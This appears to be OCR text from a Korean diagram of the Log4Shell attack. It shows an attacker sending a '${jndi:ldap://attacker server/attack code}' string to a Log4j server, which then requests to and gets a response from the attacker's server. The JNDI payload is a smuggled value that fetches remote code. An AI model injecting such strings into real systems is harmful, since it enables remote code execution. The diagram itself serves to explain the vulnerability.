 ①
공격자
→ ${jndi:ldap://공격자 서버/공격 코드}
log4 서버
②
요청
공격자의
서버
③
응답